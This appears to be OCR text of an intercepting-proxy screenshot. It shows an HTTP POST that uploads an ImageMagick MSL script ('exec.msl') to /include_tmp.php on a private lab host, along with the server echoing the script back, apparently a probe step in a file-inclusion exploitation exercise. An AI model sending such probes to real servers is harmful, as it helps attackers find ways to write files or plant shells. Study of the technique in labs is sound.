 Request
Raw Params Headers Hex
POST /include_tmp.php HTTP/1.1
Host: 192.168.225.149
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3FMDC1bmmLUmX70G
Content-Length: 264
------WebKitFormBoundary3FMDC1bmmLUmX70G
Content-Disposition: form-data; name="exec"; filename="exec.msl"
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="aaa" />
<write filename="aaa" />
</image>
------WebKitFormBoundary3FMDC1bmmLUmX70G
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 06 Oct 2024 09:43:02 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 112
Connection: close
Content-Type: text/html; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="aaa" />
<write filename="aaa" />
</image>